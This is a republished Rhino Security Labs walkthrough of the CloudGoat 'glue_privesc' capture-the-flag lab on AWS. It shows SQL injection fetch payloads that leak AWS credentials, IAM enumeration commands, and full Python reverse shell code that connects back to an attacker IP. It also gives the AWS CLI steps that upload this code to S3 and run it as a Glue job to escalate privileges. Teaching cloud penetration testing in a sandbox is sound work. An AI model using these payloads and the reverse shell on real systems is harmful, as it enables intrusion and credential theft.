2024-9-10 21:0:0 Author: rhinosecuritylabs.com(查看原文) 阅读量:9 收藏
Introduction to glue_privesc
CloudGoat is Rhino Security Labs’s tool for deploying “vulnerable by design” AWS infrastructure. This blog post will walk through one of the newest CloudGoat scenarios, glue_privesc. where you will attempt to move through an AWS environment and perform privilege escalation against the Glue service in order to capture the flag.
AWS Glue is a fully managed extract, transform, and load (ETL) service provided by Amazon Web Services (AWS). ETL stands for Extract, Transform, Load. It’s a process used to move and transform data from one place to another, typically in data warehousing and data integration tasks. AWS Lambda is typically used in the Transform and Load parts of the ETL process. Lambda functions can process and transform the data once it’s extracted.
The ‘glue_privesc’ was created by BoB12-C-G-V (https://github.com/BoB12-C-G-V). Rhino would like to take this opportunity to thank BoB12-C-G-V’s members for this scenario and for contributing to open-source software.
SPOILER ALERT: The rest of this post is a walkthrough of the glue_privesc scenario. If you want to work through the scenario on your own first, click here to find CloudGoat on GitHub. This scenario is categorized as “Moderate”, so if you have never completed a CloudGoat scenario before, consider starting with an “Easy” scenario.


This image shows the path which you will take to capture the flag in the scenario.
Start of Scenario
Run the following command to create the CloudGoat “glue_privesc” scenario.
python3 cloudgoat.py create glue_privesc
The following is an example of the output that will be returned after the scenario has been successfully created.

SQL Injection in the Web Application
The first step in the scenario is to visit the web application at the provided IP address and port number.


After visiting the URL in a browser, you should see the following web application.

Bringing our attention to the only button on the page; the filter button. Let’s open the browser’s developer tools and inspect the network traffic as we click the button.


The network page shows that the filter button created an HTTP POST request. Let’s take a look at the request sent as JavaScript so that we may understand and edit the request.

The Javascript below generates the POST for the filter function shown above:
await fetch("http://{IP_ADDRESS}:5000/", {
  "credentials": "omit",
  "headers": {
    "User-Agent": "Firefox/1000000.1",
    "Accept": "text/html;q=0.9,*/*;q=0.8",
    "Accept-Language": "en-Us;en;q=0.5",
    "Content-Type": "application/x-www-form-urlencoded",
    "Upgrade-Insecure-Requests": "1",
    "Pragma": "no-cache",
    "Cache-Control": "no-cache"
  },
  "referrer": "http://{IP_ADDRESS}:5000/",
  "body": "selected_date=2023-10-01' ERROR",
  "method": "POST",
  "mode": "cors"
}).then(response => response.text())
In the third argument of the fetch function ( the “body” key ), we can see the payload that is sent to the server to perform our filter. If you were to add
to the body value, the server would return an error. This is our clue to try a SQL injection payload. After some trial and error, we will find the following payload. SQL injection (SQLi) payloads like ‘ UNION SELECT are used to exploit vulnerabilities in web applications by inserting malicious SQL statements into an input field. This specific payload attempts to merge unauthorized data retrieval with legitimate queries, potentially exposing sensitive information from the database if proper input validation and parameterization are not implemented.
“body”: “selected_date=2023-10-01’ 1=1– -”,
“body”: “selected_date=2023-10-01’ ERROR”,

await fetch("http://{IP_ADDRESS}:5000/", {
  "credentials": "omit",
  "headers": {
    "User-Agent": "Firefox/1000000.1",
    "Accept": "text/html;q=0.9,*/*;q=0.8",
    "Accept-Language": "en-Us;en;q=0.5",
    "Content-Type": "application/x-www-form-urlencoded",
    "Upgrade-Insecure-Requests": "1",
    "Pragma": "no-cache",
    "Cache-Control": "no-cache"
  },
  "referrer": "http://{IP_ADDRESS}:5000/",
  "body": "selected_date=2023-10-01' UNION SELECT * FROM original_data--",
  "method": "POST",
  "mode": "cors"
}).then(response => response.text())
Once this SQL injection payload is sent, the entire contents of the ‘original_data’ database is returned to the user. In the SQLi response, AWS credentials are leaked back to the user.

AWS User Enumeration
The next logical step would be to configure an AWS CLI profile with the newly acquired credentials.

One of the first things you should do with new AWS credentials is enumerate the user, its policies and roles. To start, get the username with the following command
$ aws --profile glue-manager sts get-caller-identity
Then, enumerate the inline policies attached to the user. This AWS CLI command lists the names of the inline policies associated with the ‘glue-manager’ IAM user.
$ aws --profile glue-manager iam list-user-policies --user-name [username]
  {
  	"PolicyNames": [
      	"glue_management_policy"
  	]
  }
The next step would be to get more information on the ‘glue_management_policy’ policy.
$ aws --profile glue_manager iam get-user-policy --user-name [glue_username] --policy-name glue_management_policy
This inline policy has sweeping permissions on the Glue resources:
    	...
    	"Statement": [
        	{
            	"Action": [
                	"glue:CreateJob",
                	"iam:PassRole",
                	"iam:Get*",
                	"iam:List*",
                	"glue:CreateTrigger",
                	"glue:StartJobRun",
                	"glue:UpdateJob"
            	],
            	"Effect": "Allow",
            	"Resource": "*",
            	"Sid": "VisualEditor0"
        	},
    	]
    	...
This inline policy also has list permissions on a specific S3 bucket:
...
{
  "Action": "s3:ListBucket",
  "Effect": "Allow",
  "Resource": "arn:aws:s3:::cg-data-from-web-glue-privesc-cgidXXXXXXXXXX",
  "Sid": "VisualEditor1"
}
...
Let us exercise this new-found permission by listing the S3 bucket described:
aws --profile glue-manager s3 ls s3://cg-data-from-web-glue-privesc-cgidXXXXXXXXXX

    	2024-01-31 12:15:23    	297 order_data2.csv
In the S3 bucket, we can see a CSV file called ‘order_data2’.
We’ve proven that we have access to this S3 bucket. We will use this S3 bucket later to house malicious code. For now, let us enumerate the roles our user has access to see what else we can do:
$ aws --profile glue-manager iam list-roles --no-cli-pager
The role with the name ‘s3_to_gluecatalog_lambda_role’ jumps out because we can assume the role.
...
"Path": "/",
"RoleName": "s3_to_gluecatalog_lambda_role",
"RoleId": "AROAXXXXXXXXXXXXXXXXX",
"Arn": "arn:aws:iam::XXXXXXXXXXXX:role/s3_to_gluecatalog_lambda_role",
...
	"Statement": [
    	{
        	"Effect": "Allow",
        	"Principal": {
            	"Service": "lambda.amazonaws.com"
        	},
        	"Action": "sts:AssumeRole"
    	}
	]
...
In AWS IAM, policies can be attached to roles. We use the following command to investigate policies attached to the s3_to_gluecatalog_lambda_role:
$ aws --profile glue-manager iam list-attached-role-policies --role-name s3_to_gluecatalog_lambda_role --no-cli-pager
{
  "AttachedPolicies": [
  {
    "PolicyName": "AWSLambdaBasicExecutionRole",
    "PolicyArn": "arn:aws:iam::aws:policy/service-role/AWSLambdaBasicExecutionRole"
  },
  {
    "PolicyName": "AWSGlueConsoleFullAccess",
    "PolicyArn": "arn:aws:iam::aws:policy/AWSGlueConsoleFullAccess"
  },
  {
     "PolicyName": "AmazonS3FullAccess",
     "PolicyArn": "arn:aws:iam::aws:policy/AmazonS3FullAccess"
  }]
}
And we’ve hit the jackpot, so to speak. The “s3_to_gluecatalog_lambda_role” role has the following three AWS managed policies:
- AWSLambdaBasicExecutionRole provides write permissions to CloudWatch Logs.
- AWSGlueConsoleFullAccess provides full access to AWS Glue.
- AmazonS3FullAccess provides full access to all AWS S3 buckets.
With these policies and permissions, we can upload files (S3) and execute them (Glue), which gives us code execution through a reverse shell.
Creation and Deployment of a Reverse Shell
With these compromised permissions, we can create and upload a reverse shell. A reverse shell is a type of remote shell connection where the target machine initiates a connection back to an attacker’s machine, allowing the attacker to remotely execute commands on the target system.
Here is an example of a reverse shell in Python, which connects back to our IP on port 6666 when executed:
import socket
import subprocess

# IP of the machine you want to connect back to.
HOST = "INSERT IP ADDRESS HERE"

# The port on which your local machine is listening.
PORT = 6666

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
s.send(b"Connection established")

while True:
	command = s.recv(1024).decode("utf-8")
	if command.lower() == "exit":
    	break
	output = subprocess.getoutput(command)
	s.send(output.encode("utf-8"))

s.close()
We can upload the reverse shell to the S3 bucket using the following command:
$ aws --profile glue-manager s3 cp scenarios/glue_privesc/rev.py s3://cg-data-from-web-glue-privesc-cgidXXXXXXXXXX

	upload: scenarios/glue_privesc/rev.py to s3://cg-data-from-web-glue-privesc-cgidXXXXXXXXXX/rev.py
We’ve set up the firewood. Now let’s light the match. The glue-manager user has a role attached that can execute a Lambda function.
"Arn": "arn:aws:iam::XXXXXXXXXXXX:role/s3_to_gluecatalog_lambda_role",
This function will create a glue job that uses the reverse shell. It will run the script at “ScriptLocation” in a Python shell.
$ aws \
  --profile glue-manager \
  glue create-job \
  --name revshell \
  --role arn:aws:iam::XXXXXXXXXXXX:role/s3_to_gluecatalog_lambda_role \
  --command '{"Name":"pythonshell", "PythonVersion": "3", "ScriptLocation":"s3://[bucket_name]/[reverse_shell_code_file]"}'
Now, we run the Glue job, executing the reverse shell
$ aws --region us-east-1 --profile glue-manager glue start-job-run --job-name revshell

{
"JobRunId": "jr_XXXXXXXXXXXXXXXXXXXXXXXXXXX"
}
In this walkthrough, we’ve used a publicly accessible AWS EC2 server to receive the reverse shell network connection:

Capturing the Flag
Now that we have reverse shell access to the EC2, let’s check our new permissions in this environment:
$ aws sts get-caller-identity

{
	"UserId": "AROXXXXXXXXXXXXXXXXXX:GlueJobRunnerSession",
	"Account": "XXXXXXXXXXXX",
	"Arn": "arn:aws:sts::XXX:assumed-role/ssm_parameter_role/GlueJobRunnerSession"
}
In the output, we see a reference to “SSM”. AWS Systems Manager Agent (SSM Agent) is Amazon software that runs on EC2 instances, edge devices, on-premises servers, and VMs.

Now, with access to the SSM Agent, we search for the “flag” parameter in the SSM Agent:

Conclusion
In this walkthrough, we demonstrate the attack path for the “glue_privesc” scenario. This combines a SQL injection vulnerability with credential exfiltration, permission enumeration, a reverse shell, and glue job submission in an attack path that ultimately led to the ability to capture the flag.
This challenge demonstrates how cloud-native and traditional web application vulnerabilities can interact in a complex AWS environment to provide impact not possible in traditional hosting environments.
If all went well, this CloudGoat scenario provided some experience into AWS penetration testing. If you want to contribute to CloudGoat, feel free to open issues and pull requests on GitHub, and follow us on Twitter @RhinoSecurity for updates.
如有侵权请联系:admin#unsafe.sh